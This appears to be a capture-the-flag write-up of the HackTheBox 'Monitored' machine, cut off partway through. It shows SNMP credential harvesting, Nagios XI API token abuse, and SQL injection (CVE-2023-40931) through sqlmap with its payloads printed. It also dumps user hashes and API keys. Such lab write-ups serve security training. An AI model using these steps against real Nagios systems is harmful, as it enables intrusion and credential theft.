HTB: Monitored

Monitored is all about a Nagios XI monitoring system. I’ll abuse it over and over to slowly escalate privileges ending up at root. I’ll find initial creds from SNMP, but the account is disabled. I’ll abuse the API to get a token that provides authentication to the site. From there I’ll exploit a SQL injection to get the administrator’s API key. With that key, I’ll add a new admin user, and get admin access to the site. From there, I’ll create a command that runs on the host to get a shell. To escalate to root, I’ll show two ways to abuse sudo privileges that Nagios gives the nagios user.
Box Info


Recon
nmap
nmap finds five open TCP ports, SSH (22), HTTP (80), LDAP (389), HTTPS (443), and something unknown on 5667:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.248
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-08 15:35 EDT
Nmap scan report for 10.10.11.248
Host is up (0.087s latency).
Not shown: 65530 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
389/tcp  open  ldap
443/tcp  open  https
5667/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 6.91 seconds
oxdf@hacky$ nmap -p 22,80,389,443,5667 -sCV 10.10.11.248
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-08 15:35 EDT
Nmap scan report for 10.10.11.248
Host is up (0.087s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp   open  http       Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
| tls-alpn:
|_  http/1.1
5667/tcp open  tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.94 seconds
Based on the OpenSSH version, the host is likely running Debian 11 bullseye. The Apache version isn’t an exact match for any, as it’s been upgraded for security vulnerabilities to across all distros to 2.4.59.
There’s a TLS certificate with the common name of nagios.monitored.htb on HTTPS on TCP 443, and a hostname of the same. Given the use of domain name, I’ll fuzz subdomains of monitored.htb on both 80 and 443, but only find the redirect on 80 to nagios.
Monitored also has two open UDP ports:
oxdf@hacky$ nmap -sU -p- --min-rate 10000 --open 10.10.11.248
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-08 16:02 EDT
Nmap scan report for monitored.htb (10.10.11.248)
Host is up (0.088s latency).
Not shown: 65455 open|filtered ports, 78 closed ports
PORT    STATE SERVICE
123/udp open  ntp
161/udp open  snmp

Nmap done: 1 IP address (1 host up) scanned in 72.94 seconds
NTP will be useful if I need to sync clocks. I’ll want to enumerate SNMP as well.
Nagios - TCP 443
The site is an instance of Nagios, an open source monitoring solution:

The “Access Nagios XI” leads to a login page at /nagiosxi/login.php:

Without creds or a vuln, this is a bit of a dead end.
As far as the tech stack, I know it’s Nagios, and that the site is PHP-based. I can’t find a version number, other than the copyright says 2008-2024. I won’t bother yet with a directory brute force, as it is public software.
LDAP - TCP 389
ldapsearch will fetch the base domain:
oxdf@hacky$ ldapsearch -H ldap://monitored.htb -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#

#
dn:
namingContexts: dc=monitored,dc=htb

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
I can try to dump more, and it returns something, but not much:
oxdf@hacky$ ldapsearch -H ldap://monitored.htb -x -b "dc=monitored,dc=htb"
# extended LDIF
#
# LDAPv3
# base <dc=monitored,dc=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# monitored.htb
dn: dc=monitored,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: monitored.htb
dc: monitored

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
Unknown - TCP 5667
I’ll try to connect to the unknown port using curl:
oxdf@hacky$ curl monitored.htb:5667
curl: (56) Recv failure: Connection reset by peer
It fails. nc doesn’t work either. It just hangs, and when I type anything, it exits.
SNMP - UDP 161
A quick check using the “public” community string seems to work, so I’ll dump the full set of data into a file:
oxdf@hacky$ snmpwalk -v 2c -c public monitored.htb | tee snmp_data
SNMPv2-MIB::sysDescr.0 = STRING: Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (345329) 0:57:33.29
SNMPv2-MIB::sysContact.0 = STRING: Me <root@monitored.htb>
SNMPv2-MIB::sysName.0 = STRING: monitored
SNMPv2-MIB::sysLocation.0 = STRING: Sitting on the Dock of the Bay
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (1579) 0:00:15.79
...[snip]...
There’s a ton of potentially interesting data in SNMP. One thing to always check out is the running processes and their command lines. Process 1312 in my collection (will be different in others) is a sudo process:
oxdf@hacky$ grep "\.1312 = " snmp_data
HOST-RESOURCES-MIB::hrSWRunIndex.1312 = INTEGER: 1312
HOST-RESOURCES-MIB::hrSWRunName.1312 = STRING: "sudo"
HOST-RESOURCES-MIB::hrSWRunID.1312 = OID: SNMPv2-SMI::zeroDotZero
HOST-RESOURCES-MIB::hrSWRunPath.1312 = STRING: "sudo"
HOST-RESOURCES-MIB::hrSWRunParameters.1312 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
HOST-RESOURCES-MIB::hrSWRunType.1312 = INTEGER: application(4)
HOST-RESOURCES-MIB::hrSWRunStatus.1312 = INTEGER: runnable(2)
HOST-RESOURCES-MIB::hrSWRunPerfCPU.1312 = INTEGER: 0
HOST-RESOURCES-MIB::hrSWRunPerfMem.1312 = INTEGER: 5132 KBytes
It’s running check_host.sh with what could be a username (svc) and a password (“XjH7VCehowpR1xZB”).
Shell as nagios
Validate Credentials
Using the creds from SNMP on the Nagios login shows a failure message:

It’s interesting, as if I put in svc and a different password, the error message is different:

Same if I do another username:

That suggests that these creds are good, but that the account has been disabled.
Get Auth Token
API Documentation
The documentation of the Nagios API is incredibly limited. This PDF document give some overview of what it looks like, but not much. One thing I can get from that document is that the API like likely located at /nagiosxi/api/v1, and that I need an API key as a GET parameter:

After thinking this would be easily documented, I’ll give up and start fuzzing.
Manual Fuzzing
I’ll get a request going in Burp Repeater and poke at the API manually a bit. If I try /nagiosxi/api, it returns a 301 to /nagiosxi/api/:

If I try /nagiosxi/api/, it returns 403:

If I try /nagiosxi/0xdf, it returns 404:

That suggests that /nagiosxi/api is a good path. The behavior adding v1 to the end (like the doc says) is the same.
Feroxbuster
I’ll use feroxbuster to brute force the API. I’ll use the -m GET,POST option to try both GET and POST requests, and -k to accept the invalid TLS certificate. I’m starting at /nagiosxi/api, and it finds v1 quickly (as well as includes):
oxdf@hacky$ feroxbuster -u https://nagios.monitored.htb/nagiosxi/api -m GET,POST -k

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.9.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ https://nagios.monitored.htb/nagiosxi/api
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.9.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🏁  HTTP methods          │ [GET, POST]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        9l       31w      283c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        9l       28w      286c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403     POST        9l       28w      286c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404     POST        9l       31w      283c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301      GET        9l       28w      337c https://nagios.monitored.htb/nagiosxi/api => https://nagios.monitored.htb/nagiosxi/api/
301      GET        9l       28w      346c https://nagios.monitored.htb/nagiosxi/api/includes => https://nagios.monitored.htb/nagiosxi/api/includes/
301     POST        9l       28w      337c https://nagios.monitored.htb/nagiosxi/api => https://nagios.monitored.htb/nagiosxi/api/
301     POST        9l       28w      346c https://nagios.monitored.htb/nagiosxi/api/includes => https://nagios.monitored.htb/nagiosxi/api/includes/
301      GET        9l       28w      340c https://nagios.monitored.htb/nagiosxi/api/v1 => https://nagios.monitored.htb/nagiosxi/api/v1/
301     POST        9l       28w      340c https://nagios.monitored.htb/nagiosxi/api/v1 => https://nagios.monitored.htb/nagiosxi/api/v1/
200      GET        1l        4w       32c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200     POST        1l        4w       32c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET        1l        7w       53c https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
200     POST        1l        6w       49c https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
[####################] - 29m   180000/180000  0s      found:8       errors:64610
[####################] - 50s    60000/60000   1311/s  https://nagios.monitored.htb/nagiosxi/api/
[####################] - 47s    60000/60000   1367/s  https://nagios.monitored.htb/nagiosxi/api/includes/
[####################] - 28m    60000/60000   34/s    https://nagios.monitored.htb/nagiosxi/api/v1/
The /nagiosxi/api/v1/authenticate GET and POST endpoints jump out as interesting! It also seemed to be generating a ton of errors at the end, suggesting maybe there could be more that’s not showing up.
Finding Parameters
If I try a GET request, it returns an error:

Simple enough, I’ll switch the verb to POST:

It wants a username and password. I’ll try those as parameters:

Perfect. I got a token that says it’s good for 5 minutes.
Access Nagios
apikey Fail
Following what I learned from the documentation above, I’ll try to visit nagiosxi/api/v1/system/status with an apikey GET parameter. Even on a fresh request of a new API key to make sure it’s not expired, it returns invalid:

More Research
To figure out how to use the token provided by the authenticate endpoint, I’ll search for it:

The first result is this 2020 forum post with this in the first answer:

It’s using token as the parameter that follows with the result. It also uses a valid_min POST parameter along side the username and password to set the validity time. Adding this does get the server to return that it has a longer validity time, but it still seems to expire quickly.
token Parameter
If I try changing apikey to token on the same endpoint, it still fails:

If I try the endpoint in the forum post, it seems to work:

Interestingly, it’s returning a PNG image.
Load Main Page
I’ll notice that the path in the successful token auth isn’t in the /api/ part of the server. Could this work on the main page? I’ll try visiting /nagiosxi/?token=[token]:

Not only does it work, but it seems to validate my cookie so that I don’t need to keep it in the URL to visit other pages.
Admin Nagios API Access
Enumerate Nagios
On logging in, the footer now has the full version:

Going to the account settings, I’ll find the API key for the svc user:

There’s not much else of interest on the pages of the site.
CVE-2023-40931 Background
Searching for vulnerabilities, there are many references to a SQL injection vulnerability, CVE-2023-40931:

Many of these are 7 months old, which means they were out before Monitored was released, so I consider them in bounds for solving. CVE-2023-40931 is a:
SQL injection vulnerability in Nagios XI from version 5.11.0 up to and including 5.11.1 allows authenticated attackers to execute arbitrary SQL commands via the ID parameter in the POST request to /nagiosxi/admin/banner_message-ajaxhelper.php
The team at Output24 that found this vuln (and three others) documented a bit more about them in this post:
When a user acknowledges a banner, a POST request is sent to
/nagiosxi/admin/banner_message-ajaxhelper.phpwith the POST data consisting of the intended action and message ID –action=acknowledge banner message&id=3.The ID parameter is assumed to be trusted but comes directly from the client without sanitization. This leads to a SQL Injection where an authenticated user with low or no privileges can retrieve sensitive data, such as from the
xi_sessionandxi_userstable containing data such as emails, usernames, hashed passwords, API tokens, and backend tickets.This vulnerability does not require the existence of a valid announcement banner ID, meaning it can be exploited by an attacker at any time.
SQLI POC
I’ll try to build the same request described here. I always try to remove unnecessary headers, leaving this request:

That seems to be working. I’ll try an SQL injection:

sqlmap
Typically I like to show manually doing the injection, but the database here is large, so I’ll go right to sqlmap. For some reason this was a bit tricky to get working with sqlmap. What eventually works for me is building the command based on the advisory:
oxdf@hacky$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=bspu3ilq508jivkicfqofjo29g" --batch --threads 10
 ...[snip]...
 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8029=8029) THEN 3 ELSE (SELECT 2283 UNION SELECT 1083) END))&action=acknowledge_banner_message

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3 OR (SELECT 7131 FROM(SELECT COUNT(*),CONCAT(0x7171787071,(SELECT (ELT(7131=7131,1))),0x7162766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&action=acknowledge_banner_message

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 4440 FROM (SELECT(SLEEP(5)))LDBp)&action=acknowledge_banner_message
---
...[snip]...
Database Enumeration
From here I can enumerate the database. There are two DBs:
oxdf@hacky$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=bspu3ilq508jivkicfqofjo29g" --batch --threads 10 --dbs
...[snip]...
available databases [2]:
[*] information_schema
[*] nagiosxi
...[snip]...
The interesting one is nagiosxi, which has 22 tables:
oxdf@hacky$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=bspu3ilq508jivkicfqofjo29g" --batch --threads 10 -D nagiosxi --tables
...[snip]...
Database: nagiosxi
[22 tables]
+-----------------------------+
| xi_auditlog                 |
| xi_auth_tokens              |
| xi_banner_messages          |
| xi_cmp_ccm_backups          |
| xi_cmp_favorites            |
| xi_cmp_nagiosbpi_backups    |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata             |
| xi_cmp_trapdata_log         |
| xi_commands                 |
| xi_deploy_agents            |
| xi_deploy_jobs              |
| xi_eventqueue               |
| xi_events                   |
| xi_link_users_messages      |
| xi_meta                     |
| xi_mibs                     |
| xi_options                  |
| xi_sessions                 |
| xi_sysstat                  |
| xi_usermeta                 |
| xi_users                    |
+-----------------------------+
...[snip]...
I’ll dump the xi_users table:
oxdf@hacky$ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=bspu3ilq508jivkicfqofjo29g" --batch --threads 10 -D nagiosxi -T xi_users --dump
...[snip]...
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 0            | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 0              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1715201011   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 7              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
There’s two users, svc and admin. Neither hash cracks in hashcat with rockyou.txt. But there is an API key for each user as well.
Admin API POC
I’ll go back to the original API example from the PDF above, and with admin’s API key it works!
oxdf@hacky$ curl "https://nagios.monitored.htb/nagiosxi/api/v1/system/status?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -k
{
    "instance_id": "1",
    "instance_name": "unassigned",
    "status_update_time": "2024-05-09 06:49:11",
    "program_start_time": "2024-05-08 15:27:26",
    "program_run_time": "55305",
    "program_end_time": "1970-01-01 00:00:01",
    "is_currently_running": "1",
    "process_id": "909",
    "daemon_mode": "1",
    "last_command_check": "1969-12-31 19:00:00",
    "last_log_rotation": "2024-05-08 23:59:59",
    "notifications_enabled": "1",
    "active_service_checks_enabled": "1",
    "passive_service_checks_enabled": "1",
    "active_host_checks_enabled": "1",
    "passive_host_checks_enabled": "1",
    "event_handlers_enabled": "1",
    "flap_detection_enabled": "1",
    "process_performance_data": "1",
    "obsess_over_hosts": "0",
    "obsess_over_services": "0",
    "modified_host_attributes": "0",
    "modified_service_attributes": "0",
    "global_host_event_handler": "xi_host_event_handler",
    "global_service_event_handler": "xi_service_event_handler"
}
Admin Nagios Access
Fuzzing
I’ll go back to the API and fuzz it some more, this time passing the api token. The webserver is pretty slow, so I’m going to use a smaller API focused wordlist:
oxdf@hacky$ feroxbuster -u https://nagios.monitored.htb/nagiosxi/api/v1 -k --query apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL -w /opt/SecLists/Discovery/Web-Content/api/objects.txt

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.9.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ https://nagios.monitored.htb/nagiosxi/api/v1
 🚀  Threads               │ 50
 📖  Wordlist              │ /opt/SecLists/Discovery/Web-Content/api/objects.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.9.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🤔  Query Parameter       │ apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
 🏁  HTTP methods          │ [GET]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        1l        3w        -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET        1l        4w       32c https://nagios.monitored.htb/nagiosxi/api/v1/0?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
301      GET        9l       28w      412c https://nagios.monitored.htb/nagiosxi/api/v1?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL => https://nagios.monitored.htb/nagiosxi/api/v1/?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        3w       34c https://nagios.monitored.htb/nagiosxi/api/v1/license?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
404      GET        1l        4w       24c https://nagios.monitored.htb/nagiosxi/api/v1/lost%2Bfound?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        3w       34c https://nagios.monitored.htb/nagiosxi/api/v1/objects?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        3w       34c https://nagios.monitored.htb/nagiosxi/api/v1/system?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        7w       54c https://nagios.monitored.htb/nagiosxi/api/v1/User?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        7w       54c https://nagios.monitored.htb/nagiosxi/api/v1/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
[####################] - 2m      3133/3133    0s      found:8       errors:167
[####################] - 2m      3133/3133    22/s    https://nagios.monitored.htb/nagiosxi/api/v1/
Unlike api and v1 the redirected to api/ and v1/, here endpoints that are paths but not specific endpoints return 200. For example, system:

This means feroxbuster doesn’t automatically start busting inside those, so I’ll have to do it manually.
I don’t find anything in user or User, but in system, I’ll find a couple interesting looking endpoints:
oxdf@hacky$ feroxbuster -u https://nagios.monitored.htb/nagiosxi/api/v1/system -k --query apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL -w /opt/SecLists/Discovery/Web-Content/api/objects.txt

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.9.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ https://nagios.monitored.htb/nagiosxi/api/v1/system
 🚀  Threads               │ 50
 📖  Wordlist              │ /opt/SecLists/Discovery/Web-Content/api/objects.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.9.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🤔  Query Parameter       │ apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
 🏁  HTTP methods          │ [GET]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200      GET        1l        3w       34c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET        1l      113w     6155c https://nagios.monitored.htb/nagiosxi/api/v1/system/command?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        1w      125c https://nagios.monitored.htb/nagiosxi/api/v1/system/info?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        6w      835c https://nagios.monitored.htb/nagiosxi/api/v1/system/status?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
200      GET        1l        2w      227c https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
[####################] - 2m      3133/3133    0s      found:4       errors:161
[####################] - 2m      3133/3133    22/s    https://nagios.monitored.htb/nagiosxi/api/v1/system/
command
command seemed the most interesting. As a GET, it returns a list of commands:
oxdf@hacky$ curl -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/command?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL' -s | jq .
[
  {
    "command_id": "40",
    "submitter_id": "1",
    "command": "1132",
    "submission_time": "2023-11-10 14:17:36",
    "event_time": "2023-11-10 14:17:36",
    "processing_time": "2023-11-10 14:17:37",
    "status_code": "1",
    "result_code": "0",
    "result": null
  },
  {
    "command_id": "65",
    "submitter_id": "4",
    "command": "1132",
    "submission_time": "2023-11-10 18:23:00",
    "event_time": "2023-11-10 18:23:00",
    "processing_time": "2023-11-10 18:23:01",
    "status_code": "1",
    "result_code": "0",
    "result": null
  },
  {
    "command_id": "74",
    "submitter_id": "2",
    "command": "1100",
    "submission_time": "2023-11-11 12:27:58",
    "event_time": "2023-11-11 12:27:58",
    "processing_time": "2023-11-11 12:27:58",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "75",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-11-11 12:29:22",
    "event_time": "2023-11-11 12:29:22",
    "processing_time": "2023-11-11 12:29:22",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "76",
    "submitter_id": "2",
    "command": "1100",
    "submission_time": "2023-11-11 12:41:16",
    "event_time": "2023-11-11 12:41:16",
    "processing_time": "2023-11-11 12:41:16",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "77",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-11-11 12:41:57",
    "event_time": "2023-11-11 12:41:57",
    "processing_time": "2023-11-11 12:41:57",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "78",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-11-11 13:28:54",
    "event_time": "2023-11-11 13:28:54",
    "processing_time": "2023-11-11 13:28:54",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "79",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-11-11 13:44:12",
    "event_time": "2023-11-11 13:44:12",
    "processing_time": "2023-11-11 13:44:12",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "80",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-11-11 14:15:19",
    "event_time": "2023-11-11 14:15:19",
    "processing_time": "2023-11-11 14:15:19",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "81",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-11-11 15:21:34",
    "event_time": "2023-11-11 15:21:34",
    "processing_time": "2023-11-11 15:21:34",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "82",
    "submitter_id": "1",
    "command": "18",
    "submission_time": "2023-12-01 05:28:42",
    "event_time": "2023-12-01 05:28:42",
    "processing_time": "2023-12-01 05:28:44",
    "status_code": "2",
    "result_code": "0",
    "result": "--------------------------------------"
  },
  {
    "command_id": "83",
    "submitter_id": "0",
    "command": "1150",
    "submission_time": "2023-12-01 05:28:44",
    "event_time": "2023-12-01 05:28:44",
    "processing_time": "2023-12-01 05:28:45",
    "status_code": "2",
    "result_code": "0",
    "result": "MSG: BPI configuration applied successfully! BPI configuration applied successfully!"
  },
  {
    "command_id": "84",
    "submitter_id": "5",
    "command": "1100",
    "submission_time": "2023-12-01 05:29:01",
    "event_time": "2023-12-01 05:29:01",
    "processing_time": "2023-12-01 05:29:02",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "85",
    "submitter_id": "5",
    "command": "1100",
    "submission_time": "2023-12-01 05:29:40",
    "event_time": "2023-12-01 05:29:40",
    "processing_time": "2023-12-01 05:29:41",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "86",
    "submitter_id": "5",
    "command": "17",
    "submission_time": "2023-12-01 05:31:47",
    "event_time": "2023-12-01 05:31:47",
    "processing_time": "2023-12-01 05:31:49",
    "status_code": "2",
    "result_code": "0",
    "result": "--------------------------------------"
  },
  {
    "command_id": "87",
    "submitter_id": "0",
    "command": "1160",
    "submission_time": "2023-12-01 05:31:49",
    "event_time": "2023-12-01 05:31:49",
    "processing_time": "2023-12-01 05:32:10",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "88",
    "submitter_id": "0",
    "command": "1150",
    "submission_time": "2023-12-01 05:31:49",
    "event_time": "2023-12-01 05:31:49",
    "processing_time": "2023-12-01 05:32:02",
    "status_code": "2",
    "result_code": "0",
    "result": "MSG: BPI configuration applied successfully! BPI configuration applied successfully!"
  },
  {
    "command_id": "89",
    "submitter_id": "5",
    "command": "1100",
    "submission_time": "2023-12-01 05:45:55",
    "event_time": "2023-12-01 05:45:55",
    "processing_time": "2023-12-01 05:45:56",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
